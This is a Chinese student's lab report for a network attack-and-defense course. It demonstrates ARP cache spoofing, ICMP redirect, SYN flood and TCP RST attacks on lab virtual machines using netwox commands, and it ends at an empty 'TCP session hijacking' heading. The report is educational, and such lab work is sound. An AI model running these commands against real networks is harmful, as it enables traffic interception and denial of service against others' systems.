20211909 2021-2022-2 《网络攻防实践》第四次作业

实验过程

arp缓存欺骗攻击



首先先测试靶机与攻击机的联通性,并查看攻击机的mac地址

ping 192.168.238.128

arp -a



在攻击机上核对mac地址

ifconfig



在kali上使用netwox更改kali的mac地址

netwox 80 -e BC:17:B8:CE:7B:9C 192.168.238.128



在靶机上再次查看kali mac地址,发现已经被修改

icmp重定向攻击



确认靶机与百度的连接性,查看网关

ping www.baidu.com

route -n



在攻击机Kali上使用工具 netwox 伪造重定向数据包

netwox 86 -f "host 192.168.238.129" -g 192.168.238.129 -i 192.168.238.2



在靶机上重新ping百度

ping www.baidu.com

可以发现已经被重定向。



wireshark抓包也捕获到了重定向的icmp包。





SYN Flood 攻击

首先在攻击机上尝试登录靶机的telnet服务

telnet 192.168.238.129

没有问题,接着在kali中使用命令对靶机进行SYN Flood攻击

netwox 76 -i 192.168.238.129 -p 23



再次连接靶机telnet服务,发现一直无法连接

telnet 192.168.238.129





打开wireshark捕包,发现攻击机给靶机23端口发送大量SYN包



TCP RST攻击

一样的先测试靶机上telnet服务

telnet 192.168.238.129

在kali上进行RST攻击

netwox 78 -i 192.168.238.129



再次连接靶机telnet服务发现失败

telnet 192.168.238.129

wireshark上也可以抓到RST包

TCP会话劫持攻击

